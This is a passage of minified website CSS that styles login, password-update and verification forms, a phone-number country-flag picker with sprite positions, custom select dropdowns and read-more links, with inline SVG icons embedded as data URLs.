a{color:inherit;font-size:inherit;text-decoration:underline}.login-form .form-recaptcha-wrapper,.password-update-form .form-recaptcha-wrapper{margin:24px 0 0}.login-form .form-item,.password-update-form .form-item{margin-bottom:16px}.login-form .form-item.-password .form-field-wrapper.has-success input,.login-form .form-item.-password .has-success input,.password-update-form .form-item.-password .form-field-wrapper.has-success input,.password-update-form .form-item.-password .has-success input{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='17' height='12' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M5.41 9.493L1.351 5.73 0 6.985 5.41 12 17 1.254 15.648 0 5.409 9.493z' fill='%2306AFA7'/%3E%3C/svg%3E");background-position:right 44px center;background-repeat:no-repeat}.login-form .form-item.-password .has-success input,.password-update-form .form-item.-password .has-success input{-webkit-transition:none;transition:none}.login-form .error__msg-user,.password-update-form .error__msg-user{font-family:RF Tone Regular,sans-serif;color:#dd424d;font-size:12px;text-align:left;margin:0}.login-form .error__msg-user,.login-form .is-hidden,.login-form.user-not-found .form-item.-password,.login-form.user-not-found .login-form__separators,.login-form.user-not-found .login-form__socials,.login-form.user-not-found .login-form__submit,.login-form.user-not-found .login-remember{display:none}.login-form.user-not-found .error__msg-user{display:block;position:absolute;top:47px;left:0;width:100%;background:#fff}.login-form.user-invalid .error__msg-user{display:block;position:absolute;top:48px;left:0;width:100%;background:#fff}.login-form__verification-note{color:#888}.login-form__verification-note,.login-form__verification-resend{font-family:RF Tone Regular,sans-serif;font-size:16px;line-height:1.3;margin-bottom:24px}.login-form__verification-resend{padding:0;background:none;border:none;color:#7f4cf7;cursor:pointer}.login-form__verification-resend:hover{text-decoration:underline}.login-form__verification-btn{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:none;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;font-family:RF Tone Semi Bold,sans-serif;font-size:16px;overflow:hidden;line-height:1;-webkit-transition:all .5s ease;transition:all .5s ease;text-decoration:none;-webkit-tap-highlight-color:rgba(0,0,0,0);text-align:center;height:56px;border-radius:16px;background-color:#7f4cf7;padding:0 24px;width:100%}.login-form__verification-btn.is-disabled,.login-form__verification-btn[disabled]{background-color:#efefef;border-color:#efefef;color:silver;pointer-events:none}.login-form__verification-btn.is-disabled svg path,.login-form__verification-btn[disabled] svg path{stroke:silver}.login-form__verification-btn.is-disabled *,.login-form__verification-btn[disabled] *{color:silver}.login-form__verification-btn.is-loading{position:relative;background-image:unset;background-color:#7f4cf7;border-color:#7f4cf7;color:#7f4cf7;pointer-events:none}.login-form__verification-btn.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/24px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='104' height='104' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100' preserveAspectRatio='xMidYMid' class='lds-rolling' style='animation-play-state:running;animation-delay:0s;background:0 0'%3E%3Ccircle cx='50' cy='50' fill='none' stroke='%23fff' stroke-width='6' r='35' stroke-dasharray='164.93361431346415 56.97787143782138' style='animation-play-state:running;animation-delay:0s' transform='rotate(119.693 50 50)'%3E%3CanimateTransform attributeName='transform' type='rotate' calcMode='linear' values='0 50 50;360 50 50' keyTimes='0;1' dur='1s' begin='0s' repeatCount='indefinite'/%3E%3C/circle%3E%3C/svg%3E");z-index:11}.login-form__verification-btn.is-loading *{color:#7f4cf7}.login-form__verification-btn.is-loading svg path{stroke:#7f4cf7}.login-form__verification-btn:hover{text-decoration:none;background-color:#7f4cf7;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.login-form__verification-btn:hover{background-image:unset;background-position:unset;background-size:unset;background-color:#9368fc}}.login-form__verification-btn:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#7f4cf7}.login-form__verification-btn,.login-form__verification-btn:visited{color:#fff}.login-form__verification-btn:visited svg path,.login-form__verification-btn svg path{stroke:#fff}.login-remember{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.login-remember.is-hidden{display:none}.login-remember__reminder{font-size:14px;font-family:RF Tone Semi Bold,sans-serif;font-weight:600;color:#7f4cf7;position:relative;cursor:pointer;text-decoration:none;-webkit-transition:all .2s ease;transition:all .2s ease}.login-remember__reminder:hover{color:#303030}.login-remember__checkbox input{display:none}.login-remember__checkbox label{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;-webkit-transition:all .2s ease;transition:all .2s ease;cursor:pointer;font-family:RF Tone Regular,sans-serif;color:#303030;font-size:14px}.login-remember__checkbox label:before{content:"";display:block;-webkit-box-flex:0;-ms-flex:none;flex:none;width:20px;height:20px;vertical-align:middle;margin-right:10px;border-radius:3px;font:inherit;font-size:15px;color:#303030;background:#fff;-webkit-transition:all .2s ease;transition:all .2s ease;-webkit-appearance:none;-moz-appearance:none;appearance:none;border:1px solid #b6b6b6;position:relative;top:-2px;-webkit-box-sizing:border-box;box-sizing:border-box}.login-remember__checkbox label:hover{color:#7f4cf7}.login-remember__checkbox input:checked+label:before{background:#7f4cf7 url("data:image/svg+xml;charset=utf-8,%3Csvg width='12' height='10' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M0 5.188l1.064-1.045 4.257 4.18-1.064 1.045L0 5.188z' fill='%23fff'/%3E%3Cpath d='M4.94 8.702L3.847 7.686l7.06-7.318L12 1.384 4.94 8.702z' fill='%23fff'/%3E%3C/svg%3E") 50% no-repeat;border-color:#7f4cf7}@media(min-width:768px){.password-update{background:#f2f2f2}}.password-update *{-webkit-box-sizing:border-box;box-sizing:border-box}.password-update__container{width:auto;max-width:100%;margin:0 16px;background:#fff;padding:20px 0 50px;min-height:calc(100vh - 372px)}@media(min-width:1280px){.password-update__container{margin:0 75px}}@media(min-width:1020px){.password-update__container{width:100%;max-width:870px;margin:0 auto}}@media(min-width:768px){.password-update__container{border:1px solid #dedede;padding:50px 0}}.password-update__form{width:100%;margin:0 auto}@media(min-width:768px){.password-update__form{width:370px}}.password-update__form input.invalid{border-color:#dd424d}.password-update__form input:focus:invalid{outline:none}.password-update__form .error{font-family:RF Tone Regular,sans-serif;color:#dd424d;font-size:12px}.password-update__title{margin:0 0 12px;font-size:24px;line-height:1;color:#303030}@media(min-width:768px){.password-update__title{font-size:30px;margin:0 0 16px}}.password-update__subtitle{font-size:14px;line-height:1.5;color:#303030;margin:0 0 20px;font-family:RF Tone Regular,sans-serif}@media(min-width:768px){.password-update__subtitle{margin:0 0 24px}}.password-update__link{font-size:14px;line-height:1.5;color:#303030;font-family:RF Tone Regular,sans-serif;border-bottom:1px solid;-webkit-transition:all .2s ease;transition:all .2s ease;text-decoration:none}.password-update__link:hover{border-bottom-color:transparent;text-decoration:none}.inner-nav{border-bottom:1px solid #f2f2f2}.inner-nav.without-mob{display:none}.inner-nav ul{list-style-type:none;margin:0;padding:0;min-height:48px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:100%}.inner-nav ul li{margin-right:42px}.inner-nav ul li:last-child{margin-right:0}.inner-nav ul li.active a{color:#7f4cf7}.inner-nav ul li.active a:after{opacity:1}.inner-nav ul li.active a:hover:after{opacity:0}.inner-nav ul li a{font-size:20px;color:#1c1c1c;text-decoration:none;-webkit-transition:.3s;transition:.3s;position:relative}.inner-nav ul li a:after{content:"";display:block;position:absolute;bottom:3px;left:0;right:0;height:1px;background:#7f4cf7;opacity:0;-webkit-transition:.3s;transition:.3s}.inner-nav ul li a:hover{color:#7f4cf7}@media(min-width:768px){.inner-nav{display:block!important}}@media(min-width:1280px){.inner-nav ul{min-height:100px}}.iti{position:relative;display:inline-block}.iti *{-webkit-box-sizing:border-box;box-sizing:border-box;-moz-box-sizing:border-box}.iti__hide{display:none}.iti__v-hide{visibility:hidden}.iti input,.iti input[type=tel],.iti input[type=text]{position:relative;z-index:0;margin-top:0!important;margin-bottom:0!important;padding-right:36px;margin-right:0}.iti__flag-container{position:absolute;top:0;bottom:0;right:0;padding:1px}.iti__selected-flag{z-index:1;position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;height:100%;padding:0 6px 0 8px}.iti__arrow{margin-left:6px;width:0;height:0;border-left:3px solid transparent;border-right:3px solid transparent;border-top:4px solid #555}.iti__arrow--up{border-top:none;border-bottom:4px solid #555}.iti__country-list{position:absolute;z-index:2;list-style:none;text-align:left;padding:0;margin:0 0 0 -1px;-webkit-box-shadow:1px 1px 4px rgba(0,0,0,.2);box-shadow:1px 1px 4px rgba(0,0,0,.2);background-color:#fff;border:1px solid #ccc;white-space:nowrap;max-height:200px;overflow-y:scroll;-webkit-overflow-scrolling:touch}.iti__country-list--dropup{bottom:100%;margin-bottom:-1px}@media(max-width:500px){.iti__country-list{white-space:normal}}.iti__flag-box{display:inline-block;width:20px}.iti__divider{padding-bottom:5px;margin-bottom:5px;border-bottom:1px solid #ccc}.iti__country{padding:5px 10px;outline:none}.iti__dial-code{color:#999}.iti__country.iti__highlight{background-color:rgba(0,0,0,.05)}.iti__country-name,.iti__dial-code,.iti__flag-box{vertical-align:middle}.iti__country-name,.iti__flag-box{margin-right:6px}.iti--allow-dropdown input,.iti--allow-dropdown input[type=tel],.iti--allow-dropdown input[type=text],.iti--separate-dial-code input,.iti--separate-dial-code input[type=tel],.iti--separate-dial-code input[type=text]{padding-right:6px;padding-left:52px;margin-left:0}.iti--allow-dropdown .iti__flag-container,.iti--separate-dial-code .iti__flag-container{right:auto;left:0}.iti--allow-dropdown .iti__flag-container:hover{cursor:pointer}.iti--allow-dropdown .iti__flag-container:hover .iti__selected-flag{background-color:rgba(0,0,0,.05)}.iti--allow-dropdown input[disabled]+.iti__flag-container:hover,.iti--allow-dropdown input[readonly]+.iti__flag-container:hover{cursor:default}.iti--allow-dropdown input[disabled]+.iti__flag-container:hover .iti__selected-flag,.iti--allow-dropdown input[readonly]+.iti__flag-container:hover .iti__selected-flag{background-color:transparent}.iti--separate-dial-code .iti__selected-flag{background-color:rgba(0,0,0,.05)}.iti--separate-dial-code .iti__selected-dial-code{margin-left:6px}.iti--container{position:absolute;top:-1000px;left:-1000px;z-index:1060;padding:1px}.iti--container:hover{cursor:pointer}.iti-mobile .iti--container{top:30px;bottom:30px;left:30px;right:30px;position:fixed}.iti-mobile .iti__country-list{max-height:100%;width:100%}.iti-mobile .iti__country{padding:10px;line-height:1.5em}.iti__flag{width:20px}.iti__flag.iti__be{width:18px}.iti__flag.iti__ch{width:15px}.iti__flag.iti__mc{width:19px}.iti__flag.iti__ne{width:18px}.iti__flag.iti__np{width:13px}.iti__flag.iti__va{width:15px}@media(-webkit-min-device-pixel-ratio:2),(min-resolution:192dpi){.iti__flag{background-size:5652px 15px}}.iti__flag.iti__ac{height:10px;background-position:0 0}.iti__flag.iti__ad{height:14px;background-position:-22px 0}.iti__flag.iti__ae{height:10px;background-position:-44px 0}.iti__flag.iti__af{height:14px;background-position:-66px 0}.iti__flag.iti__ag{height:14px;background-position:-88px 0}.iti__flag.iti__ai{height:10px;background-position:-110px 0}.iti__flag.iti__al{height:15px;background-position:-132px 0}.iti__flag.iti__am{height:10px;background-position:-154px 0}.iti__flag.iti__ao{height:14px;background-position:-176px 0}.iti__flag.iti__aq{height:14px;background-position:-198px 0}.iti__flag.iti__ar{height:13px;background-position:-220px 0}.iti__flag.iti__as{height:10px;background-position:-242px 0}.iti__flag.iti__at{height:14px;background-position:-264px 0}.iti__flag.iti__au{height:10px;background-position:-286px 0}.iti__flag.iti__aw{height:14px;background-position:-308px 0}.iti__flag.iti__ax{height:13px;background-position:-330px 0}.iti__flag.iti__az{height:10px;background-position:-352px 0}.iti__flag.iti__ba{height:10px;background-position:-374px 0}.iti__flag.iti__bb{height:14px;background-position:-396px 0}.iti__flag.iti__bd{height:12px;background-position:-418px 0}.iti__flag.iti__be{height:15px;background-position:-440px 0}.iti__flag.iti__bf{height:14px;background-position:-460px 0}.iti__flag.iti__bg{height:12px;background-position:-482px 0}.iti__flag.iti__bh{height:12px;background-position:-504px 0}.iti__flag.iti__bi{height:12px;background-position:-526px 0}.iti__flag.iti__bj{height:14px;background-position:-548px 0}.iti__flag.iti__bl{height:14px;background-position:-570px 0}.iti__flag.iti__bm{height:10px;background-position:-592px 0}.iti__flag.iti__bn{height:10px;background-position:-614px 0}.iti__flag.iti__bo{height:14px;background-position:-636px 0}.iti__flag.iti__bq{height:14px;background-position:-658px 0}.iti__flag.iti__br{height:14px;background-position:-680px 0}.iti__flag.iti__bs{height:10px;background-position:-702px 0}.iti__flag.iti__bt{height:14px;background-position:-724px 0}.iti__flag.iti__bv{height:15px;background-position:-746px 0}.iti__flag.iti__bw{height:14px;background-position:-768px 0}.iti__flag.iti__by{height:10px;background-position:-790px 0}.iti__flag.iti__bz{height:14px;background-position:-812px 0}.iti__flag.iti__ca{height:10px;background-position:-834px 0}.iti__flag.iti__cc{height:10px;background-position:-856px 0}.iti__flag.iti__cd{height:15px;background-position:-878px 0}.iti__flag.iti__cf{height:14px;background-position:-900px 0}.iti__flag.iti__cg{height:14px;background-position:-922px 0}.iti__flag.iti__ch{height:15px;background-position:-944px 0}.iti__flag.iti__ci{height:14px;background-position:-961px 0}.iti__flag.iti__ck{height:10px;background-position:-983px 0}.iti__flag.iti__cl{height:14px;background-position:-1005px 0}.iti__flag.iti__cm{height:14px;background-position:-1027px 0}.iti__flag.iti__cn{height:14px;background-position:-1049px 0}.iti__flag.iti__co{height:14px;background-position:-1071px 0}.iti__flag.iti__cp{height:14px;background-position:-1093px 0}.iti__flag.iti__cr{height:12px;background-position:-1115px 0}.iti__flag.iti__cu{height:10px;background-position:-1137px 0}.iti__flag.iti__cv{height:12px;background-position:-1159px 0}.iti__flag.iti__cw{height:14px;background-position:-1181px 0}.iti__flag.iti__cx{height:10px;background-position:-1203px 0}.iti__flag.iti__cy{height:14px;background-position:-1225px 0}.iti__flag.iti__cz{height:14px;background-position:-1247px 0}.iti__flag.iti__de{height:12px;background-position:-1269px 0}.iti__flag.iti__dg{height:10px;background-position:-1291px 0}.iti__flag.iti__dj{height:14px;background-position:-1313px 0}.iti__flag.iti__dk{height:15px;background-position:-1335px 0}.iti__flag.iti__dm{height:10px;background-position:-1357px 0}.iti__flag.iti__do{height:14px;background-position:-1379px 0}.iti__flag.iti__dz{height:14px;background-position:-1401px 0}.iti__flag.iti__ea{height:14px;background-position:-1423px 0}.iti__flag.iti__ec{height:14px;background-position:-1445px 0}.iti__flag.iti__ee{height:13px;background-position:-1467px 0}.iti__flag.iti__eg{height:14px;background-position:-1489px 0}.iti__flag.iti__eh{height:10px;background-position:-1511px 0}.iti__flag.iti__er{height:10px;background-position:-1533px 0}.iti__flag.iti__es{height:14px;background-position:-1555px 0}.iti__flag.iti__et{height:10px;background-position:-1577px 0}.iti__flag.iti__eu{height:14px;background-position:-1599px 0}.iti__flag.iti__fi{height:12px;background-position:-1621px 0}.iti__flag.iti__fj{height:10px;background-position:-1643px 0}.iti__flag.iti__fk{height:10px;background-position:-1665px 0}.iti__flag.iti__fm{height:11px;background-position:-1687px 0}.iti__flag.iti__fo{height:15px;background-position:-1709px 0}.iti__flag.iti__fr{height:14px;background-position:-1731px 0}.iti__flag.iti__ga{height:15px;background-position:-1753px 0}.iti__flag.iti__gb{height:10px;background-position:-1775px 0}.iti__flag.iti__gd{height:12px;background-position:-1797px 0}.iti__flag.iti__ge{height:14px;background-position:-1819px 0}.iti__flag.iti__gf{height:14px;background-position:-1841px 0}.iti__flag.iti__gg{height:14px;background-position:-1863px 0}.iti__flag.iti__gh{height:14px;background-position:-1885px 0}.iti__flag.iti__gi{height:10px;background-position:-1907px 0}.iti__flag.iti__gl{height:14px;background-position:-1929px 0}.iti__flag.iti__gm{height:14px;background-position:-1951px 0}.iti__flag.iti__gn{height:14px;background-position:-1973px 0}.iti__flag.iti__gp{height:14px;background-position:-1995px 0}.iti__flag.iti__gq{height:14px;background-position:-2017px 0}.iti__flag.iti__gr{height:14px;background-position:-2039px 0}.iti__flag.iti__gs{height:10px;background-position:-2061px 0}.iti__flag.iti__gt{height:13px;background-position:-2083px 0}.iti__flag.iti__gu{height:11px;background-position:-2105px 0}.iti__flag.iti__gw{height:10px;background-position:-2127px 0}.iti__flag.iti__gy{height:12px;background-position:-2149px 0}.iti__flag.iti__hk{height:14px;background-position:-2171px 0}.iti__flag.iti__hm{height:10px;background-position:-2193px 0}.iti__flag.iti__hn{height:10px;background-position:-2215px 0}.iti__flag.iti__hr{height:10px;background-position:-2237px 0}.iti__flag.iti__ht{height:12px;background-position:-2259px 0}.iti__flag.iti__hu{height:10px;background-position:-2281px 0}.iti__flag.iti__ic{height:14px;background-position:-2303px 0}.iti__flag.iti__id{height:14px;background-position:-2325px 0}.iti__flag.iti__ie{height:10px;background-position:-2347px 0}.iti__flag.iti__il{height:15px;background-position:-2369px 0}.iti__flag.iti__im{height:10px;background-position:-2391px 0}.iti__flag.iti__in{height:14px;background-position:-2413px 0}.iti__flag.iti__io{height:10px;background-position:-2435px 0}.iti__flag.iti__iq{height:14px;background-position:-2457px 0}.iti__flag.iti__ir{height:12px;background-position:-2479px 0}.iti__flag.iti__is{height:15px;background-position:-2501px 0}.iti__flag.iti__it{height:14px;background-position:-2523px 0}.iti__flag.iti__je{height:12px;background-position:-2545px 0}.iti__flag.iti__jm{height:10px;background-position:-2567px 0}.iti__flag.iti__jo{height:10px;background-position:-2589px 0}.iti__flag.iti__jp{height:14px;background-position:-2611px 0}.iti__flag.iti__ke{height:14px;background-position:-2633px 0}.iti__flag.iti__kg{height:12px;background-position:-2655px 0}.iti__flag.iti__kh{height:13px;background-position:-2677px 0}.iti__flag.iti__ki{height:10px;background-position:-2699px 0}.iti__flag.iti__km{height:12px;background-position:-2721px 0}.iti__flag.iti__kn{height:14px;background-position:-2743px 0}.iti__flag.iti__kp{height:10px;background-position:-2765px 0}.iti__flag.iti__kr{height:14px;background-position:-2787px 0}.iti__flag.iti__kw{height:10px;background-position:-2809px 0}.iti__flag.iti__ky{height:10px;background-position:-2831px 0}.iti__flag.iti__kz{height:10px;background-position:-2853px 0}.iti__flag.iti__la{height:14px;background-position:-2875px 0}.iti__flag.iti__lb{height:14px;background-position:-2897px 0}.iti__flag.iti__lc{height:10px;background-position:-2919px 0}.iti__flag.iti__li{height:12px;background-position:-2941px 0}.iti__flag.iti__lk{height:10px;background-position:-2963px 0}.iti__flag.iti__lr{height:11px;background-position:-2985px 0}.iti__flag.iti__ls{height:14px;background-position:-3007px 0}.iti__flag.iti__lt{height:12px;background-position:-3029px 0}.iti__flag.iti__lu{height:12px;background-position:-3051px 0}.iti__flag.iti__lv{height:10px;background-position:-3073px 0}.iti__flag.iti__ly{height:10px;background-position:-3095px 0}.iti__flag.iti__ma{height:14px;background-position:-3117px 0}.iti__flag.iti__mc{height:15px;background-position:-3139px 0}.iti__flag.iti__md{height:10px;background-position:-3160px 0}.iti__flag.iti__me{height:10px;background-position:-3182px 0}.iti__flag.iti__mf{height:14px;background-position:-3204px 0}.iti__flag.iti__mg{height:14px;background-position:-3226px 0}.iti__flag.iti__mh{height:11px;background-position:-3248px 0}.iti__flag.iti__mk{height:10px;background-position:-3270px 0}.iti__flag.iti__ml{height:14px;background-position:-3292px 0}.iti__flag.iti__mm{height:14px;background-position:-3314px 0}.iti__flag.iti__mn{height:10px;background-position:-3336px 0}.iti__flag.iti__mo{height:14px;background-position:-3358px 0}.iti__flag.iti__mp{height:10px;background-position:-3380px 0}.iti__flag.iti__mq{height:14px;background-position:-3402px 0}.iti__flag.iti__mr{height:14px;background-position:-3424px 0}.iti__flag.iti__ms{height:10px;background-position:-3446px 0}.iti__flag.iti__mt{height:14px;background-position:-3468px 0}.iti__flag.iti__mu{height:14px;background-position:-3490px 0}.iti__flag.iti__mv{height:14px;background-position:-3512px 0}.iti__flag.iti__mw{height:14px;background-position:-3534px 0}.iti__flag.iti__mx{height:12px;background-position:-3556px 0}.iti__flag.iti__my{height:10px;background-position:-3578px 0}.iti__flag.iti__mz{height:14px;background-position:-3600px 0}.iti__flag.iti__na{height:14px;background-position:-3622px 0}.iti__flag.iti__nc{height:10px;background-position:-3644px 0}.iti__flag.iti__ne{height:15px;background-position:-3666px 0}.iti__flag.iti__nf{height:10px;background-position:-3686px 0}.iti__flag.iti__ng{height:10px;background-position:-3708px 0}.iti__flag.iti__ni{height:12px;background-position:-3730px 0}.iti__flag.iti__nl{height:14px;background-position:-3752px 0}.iti__flag.iti__no{height:15px;background-position:-3774px 0}.iti__flag.iti__np{height:15px;background-position:-3796px 0}.iti__flag.iti__nr{height:10px;background-position:-3811px 0}.iti__flag.iti__nu{height:10px;background-position:-3833px 0}.iti__flag.iti__nz{height:10px;background-position:-3855px 0}.iti__flag.iti__om{height:10px;background-position:-3877px 0}.iti__flag.iti__pa{height:14px;background-position:-3899px 0}.iti__flag.iti__pe{height:14px;background-position:-3921px 0}.iti__flag.iti__pf{height:14px;background-position:-3943px 0}.iti__flag.iti__pg{height:15px;background-position:-3965px 0}.iti__flag.iti__ph{height:10px;background-position:-3987px 0}.iti__flag.iti__pk{height:14px;background-position:-4009px 0}.iti__flag.iti__pl{height:13px;background-position:-4031px 0}.iti__flag.iti__pm{height:14px;background-position:-4053px 0}.iti__flag.iti__pn{height:10px;background-position:-4075px 0}.iti__flag.iti__pr{height:14px;background-position:-4097px 0}.iti__flag.iti__ps{height:10px;background-position:-4119px 0}.iti__flag.iti__pt{height:14px;background-position:-4141px 0}.iti__flag.iti__pw{height:13px;background-position:-4163px 0}.iti__flag.iti__py{height:11px;background-position:-4185px 0}.iti__flag.iti__qa{height:8px;background-position:-4207px 0}.iti__flag.iti__re{height:14px;background-position:-4229px 0}.iti__flag.iti__ro{height:14px;background-position:-4251px 0}.iti__flag.iti__rs{height:14px;background-position:-4273px 0}.iti__flag.iti__ru{height:14px;background-position:-4295px 0}.iti__flag.iti__rw{height:14px;background-position:-4317px 0}.iti__flag.iti__sa{height:14px;background-position:-4339px 0}.iti__flag.iti__sb{height:10px;background-position:-4361px 0}.iti__flag.iti__sc{height:10px;background-position:-4383px 0}.iti__flag.iti__sd{height:10px;background-position:-4405px 0}.iti__flag.iti__se{height:13px;background-position:-4427px 0}.iti__flag.iti__sg{height:14px;background-position:-4449px 0}.iti__flag.iti__sh{height:10px;background-position:-4471px 0}.iti__flag.iti__si{height:10px;background-position:-4493px 0}.iti__flag.iti__sj{height:15px;background-position:-4515px 0}.iti__flag.iti__sk{height:14px;background-position:-4537px 0}.iti__flag.iti__sl{height:14px;background-position:-4559px 0}.iti__flag.iti__sm{height:15px;background-position:-4581px 0}.iti__flag.iti__sn{height:14px;background-position:-4603px 0}.iti__flag.iti__so{height:14px;background-position:-4625px 0}.iti__flag.iti__sr{height:14px;background-position:-4647px 0}.iti__flag.iti__ss{height:10px;background-position:-4669px 0}.iti__flag.iti__st{height:10px;background-position:-4691px 0}.iti__flag.iti__sv{height:12px;background-position:-4713px 0}.iti__flag.iti__sx{height:14px;background-position:-4735px 0}.iti__flag.iti__sy{height:14px;background-position:-4757px 0}.iti__flag.iti__sz{height:14px;background-position:-4779px 0}.iti__flag.iti__ta{height:10px;background-position:-4801px 0}.iti__flag.iti__tc{height:10px;background-position:-4823px 0}.iti__flag.iti__td{height:14px;background-position:-4845px 0}.iti__flag.iti__tf{height:14px;background-position:-4867px 0}.iti__flag.iti__tg{height:13px;background-position:-4889px 0}.iti__flag.iti__th{height:14px;background-position:-4911px 0}.iti__flag.iti__tj{height:10px;background-position:-4933px 0}.iti__flag.iti__tk{height:10px;background-position:-4955px 0}.iti__flag.iti__tl{height:10px;background-position:-4977px 0}.iti__flag.iti__tm{height:14px;background-position:-4999px 0}.iti__flag.iti__tn{height:14px;background-position:-5021px 0}.iti__flag.iti__to{height:10px;background-position:-5043px 0}.iti__flag.iti__tr{height:14px;background-position:-5065px 0}.iti__flag.iti__tt{height:12px;background-position:-5087px 0}.iti__flag.iti__tv{height:10px;background-position:-5109px 0}.iti__flag.iti__tw{height:14px;background-position:-5131px 0}.iti__flag.iti__tz{height:14px;background-position:-5153px 0}.iti__flag.iti__ua{height:14px;background-position:-5175px 0}.iti__flag.iti__ug{height:14px;background-position:-5197px 0}.iti__flag.iti__um{height:11px;background-position:-5219px 0}.iti__flag.iti__un{height:14px;background-position:-5241px 0}.iti__flag.iti__us{height:11px;background-position:-5263px 0}.iti__flag.iti__uy{height:14px;background-position:-5285px 0}.iti__flag.iti__uz{height:10px;background-position:-5307px 0}.iti__flag.iti__va{height:15px;background-position:-5329px 0}.iti__flag.iti__vc{height:14px;background-position:-5346px 0}.iti__flag.iti__ve{height:14px;background-position:-5368px 0}.iti__flag.iti__vg{height:10px;background-position:-5390px 0}.iti__flag.iti__vi{height:14px;background-position:-5412px 0}.iti__flag.iti__vn{height:14px;background-position:-5434px 0}.iti__flag.iti__vu{height:12px;background-position:-5456px 0}.iti__flag.iti__wf{height:14px;background-position:-5478px 0}.iti__flag.iti__ws{height:10px;background-position:-5500px 0}.iti__flag.iti__xk{height:15px;background-position:-5522px 0}.iti__flag.iti__ye{height:14px;background-position:-5544px 0}.iti__flag.iti__yt{height:14px;background-position:-5566px 0}.iti__flag.iti__za{height:14px;background-position:-5588px 0}.iti__flag.iti__zm{height:14px;background-position:-5610px 0}.iti__flag.iti__zw{height:10px;background-position:-5632px 0}.iti__flag{height:15px;-webkit-box-shadow:0 0 1px 0 #888;box-shadow:0 0 1px 0 #888;background-image:url(../img/flags.png);background-repeat:no-repeat;background-color:#dbdbdb;background-position:20px 0}@media(-webkit-min-device-pixel-ratio:2),(min-resolution:192dpi){.iti__flag{background-image:url(../img/flags@2x.png)}}.iti__flag.iti__np{background-color:transparent}.iti.iti--allow-dropdown{width:100%}.iti.iti--allow-dropdown input{padding-left:50px!important}.iti.iti--allow-dropdown .iti__flag-container:hover .iti__selected-flag{background-color:unset}.iti__country.iti__standard{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important;-webkit-box-align:center!important;-ms-flex-align:center!important;align-items:center!important;padding:10px!important}.iti__country.iti__standard div{margin-top:0!important}.iti__country.iti__standard span{margin-top:0!important;color:#6e6e6e!important;font-family:RF Tone Semi Bold,sans-serif!important;font-size:12px!important}.iti__country-list{z-index:8}.custom-select-container{z-index:5}.custom-select-opener{border:1px solid #fafafa;-webkit-box-sizing:border-box;box-sizing:border-box;border-radius:16px;background:#fafafa;height:56px;outline:none;padding:0 12px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;width:100%;font-size:16px;font-family:RF Tone Regular,sans-serif;color:#303030;line-height:normal;-moz-appearance:none;appearance:none;-webkit-appearance:none;-webkit-transition:all .2s ease;transition:all .2s ease;letter-spacing:-.3px;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='24' height='24' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M18 9l-6 6-6-6' stroke='%23B0B0B0' stroke-width='2' stroke-linecap='round' stroke-linejoin='round'/%3E%3C/svg%3E");background-repeat:no-repeat;background-position:95%}.custom-select-opener::-webkit-input-placeholder{font-family:RF Tone Regular,sans-serif;font-size:16px;color:#b0b0b0;letter-spacing:-.3px;opacity:1}.custom-select-opener::-moz-placeholder{font-family:RF Tone Regular,sans-serif;font-size:16px;color:#b0b0b0;letter-spacing:-.3px;opacity:1}.custom-select-opener::-ms-input-placeholder{font-family:RF Tone Regular,sans-serif;font-size:16px;color:#b0b0b0;letter-spacing:-.3px;opacity:1}@media(min-width:1280px){.custom-select-opener{padding:0 16px}}.custom-select-opener.invalid,.custom-select-opener.invalid:hover,.custom-select-opener.is-invalid,.custom-select-opener.is-invalid:hover,.custom-select-opener[aria-invalid=true],.custom-select-opener[aria-invalid=true]:hover{border-color:#dd424d}.custom-select-opener:hover{border-color:#dfdfdf}.custom-select-opener:focus{border-color:#7f4cf7}.custom-select-opener.is-disabled,.custom-select-opener:disabled{color:#b0b0b0;pointer-events:none}.with-label .custom-select-opener{padding-top:8px}.custom-select-panel{background-color:#fff;border-radius:16px;-webkit-box-shadow:0 4px 32px 0 rgba(0,0,0,.08);box-shadow:0 4px 32px 0 rgba(0,0,0,.08);margin-top:8px}.custom-select-panel::-webkit-scrollbar{width:4px}.custom-select-panel::-webkit-scrollbar-track{background:transparent}.custom-select-panel::-webkit-scrollbar-thumb{background:#d9d9d9;border-radius:2px}.custom-select-panel::-webkit-scrollbar-thumb:hover{background:#d9d9d9}.custom-select-option{padding:16px;cursor:pointer;font-size:16px;border-bottom:1px solid #efefef}.custom-select-option.has-focus,.custom-select-option:hover{background:#fafafa}.custom-select-option.is-selected{background:#fff}.custom-select-option.is-selected:before{display:none}.readmore__toogle{cursor:pointer}.readmore__link{display:inline-block;font-family:RF Tone Regular,sans-serif;font-size:14px;color:#7f4cf7;cursor:pointer;line-height:1.2}.readmore__link:active,.readmore__link:focus,.readmore__link:hover{border-bottom:1px solid}@media(min-width:768px){.readmore__link{font-size:16px}}.readmore__open{display:inline-block}.readmore--opened .readmore__open,.readmore__close{display:none}.readmore--opened 